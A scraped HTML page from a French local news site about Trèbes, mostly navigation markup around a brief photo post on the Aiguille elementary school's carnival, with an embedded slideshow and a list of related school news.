ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-29322 post type-post status-publish format-standard hentry category-actualites tag-elementaire-aiguille">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Carnaval de l’Élémentaire de l&rsquo;Aiguille en Images</h1>
					
				<div class="entry">
					
					<p><strong><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-29323" alt="aiguille elementaire carnaval avril 2015" src="https://www.atrebes.com/wp-content/uploads/2015/04/aiguille-elementaire-carnaval-avril-2015.jpg" width="700" height="296" srcset="https://www.atrebes.com/wp-content/uploads/2015/04/aiguille-elementaire-carnaval-avril-2015.jpg 700w, https://www.atrebes.com/wp-content/uploads/2015/04/aiguille-elementaire-carnaval-avril-2015-300x126.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></strong></p>
<p><strong><span style="color: #ff6600;">Nos images</span></strong></p>
<p style="text-align: center;"><object width="600" height="400" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="src" value="https://photos.gstatic.com/media/slideshow.swf" /><param name="flashvars" value="host=picasaweb.google.com&amp;noautoplay=1&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F6138056562865717905%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" /><param name="pluginspage" value="http://www.macromedia.com/go/getflashplayer" /><param name="wmode" value="opaque" /><embed width="600" height="400" type="application/x-shockwave-flash" src="https://photos.gstatic.com/media/slideshow.swf" flashvars="host=picasaweb.google.com&amp;noautoplay=1&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F6138056562865717905%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" pluginspage="http://www.macromedia.com/go/getflashplayer" wmode="opaque" /></object><br />
Si vous consultez le site sur un Ipad vous pouvez voir les images de ce sujet en<strong> <a href=" https://picasaweb.google.com/109514992267719237117/2015avril10CarnavalAiguilleElementaire?authuser=0&amp;feat=directlink" target="_blank" class="button small orange">Cliquant ICI</a></strong></p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/elementaire-aiguille/" rel="tag">Élémentaire Aiguille</a></span>				<span style="display:none" class="updated">2015-04-18</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/carnaval-de-lelementaire-de-laiguille-en-images/" data-text="Carnaval de l’Élémentaire de l&rsquo;Aiguille en Images" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/carnaval-de-lelementaire-de-laiguille-en-images/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/remi-diran-nouveau-directeur-de-lelementaire-de-laiguille/" title="Permaliens vers Rémi Diran nouveau directeur de l&rsquo;élémentaire de l&rsquo;Aiguille" rel="bookmark">Rémi Diran nouveau directeur de l&rsquo;élémentaire de l&rsquo;Aiguille</a></h3>
				<p class="post-meta"><span>8 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-spectacle-des-ecoliers-de-lelementaire-de-laiguille/" title="Permaliens vers Le spectacle des écoliers de l’élémentaire de l’Aiguille" rel="bookmark">Le spectacle des écoliers de l’élémentaire de l’Aiguille</a></h3>
				<p class="post-meta"><span>21 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/mercredi-13-mars-marche-des-parents-de-lecole-de-laiguille/" title="Permaliens vers Mercredi 13 Mars: Marche des parents de l&rsquo;école de l&rsquo;Aiguille" rel="bookmark">Mercredi 13 Mars: Marche des parents de l&rsquo;école de l&rsquo;Aiguille</a></h3>
				<p class="post-meta"><span>13 mars 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/elementaire-de-laiguille-mobilisation-contre-la-fermeture-dune-classe/" title="Permaliens vers Elémentaire de l&rsquo;Aiguille : mobilisation contre la fermeture d’une classe" rel="bookmark">Elémentaire de l&rsquo;Aiguille : mobilisation contre la fermeture d’une classe</a></h3>
				<p class="post-meta"><span>8 mars 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/standing-ovation-pour-les-ecoliers-de-laiguille/" title="Permaliens vers Standing Ovation pour les Ecoliers de l&rsquo;Aiguille" rel="bookmark">Standing Ovation pour les Ecoliers de l&rsquo;Aiguille</a></h3>
				<p class="post-meta"><span>10 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-ecoliers-de-lelementaire-de-laiguille-sur-scene/" title="Permaliens vers Les Écoliers de l&rsquo;Elémentaire de l&rsquo;Aiguille sur Scène" rel="bookmark">Les Écoliers de l&rsquo;Elémentaire de l&rsquo;Aiguille sur Scène</a></h3>
				<p class="post-meta"><span>8 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-ecoliers-de-laiguille-aux-foulees-de-lalaric/" title="Permaliens vers Les Ecoliers de l&rsquo;Aiguille aux Foulées de l&rsquo;Alaric" rel="bookmark">Les Ecoliers de l&rsquo;Aiguille aux Foulées de l&rsquo;Alaric</a></h3>
				<p class="post-meta"><span>31 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/crepe-party-a-lelementaire-de-laiguille/" title="Permaliens vers Crêpes Party à l&rsquo;élémentaire de l&rsquo;Aiguille" rel="bookmark">Crêpes Party à l&rsquo;élémentaire de l&rsquo;Aiguille</a></h3>
				<p class="post-meta"><span>27 février 2016</span></p>
			</div>
						<div class="related-item">
							
